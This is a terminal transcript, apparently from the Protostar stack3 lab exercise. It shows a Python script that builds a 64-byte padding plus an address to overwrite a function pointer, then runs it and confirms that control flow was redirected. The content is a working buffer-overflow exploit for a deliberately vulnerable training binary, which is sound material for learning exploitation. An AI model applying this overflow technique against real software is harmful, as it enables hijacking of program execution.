 root@protostar:/opt/protostar/bin# cat stack3_win.py
buffer = "A"*64
mod = "\x24\x84\x04\x08"
win = buffer + mod
print win
root@protostar:/opt/protostar/bin# python stack3_win.py > stack3_win.txt
root@protostar:/opt/protostar/bin# cat stack3_win.txt
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA$
root@protostar:/opt/protostar/bin# ./stack3 < stack3_win.txt
calling function pointer, jumping to 0x08048424
code flow successfully changed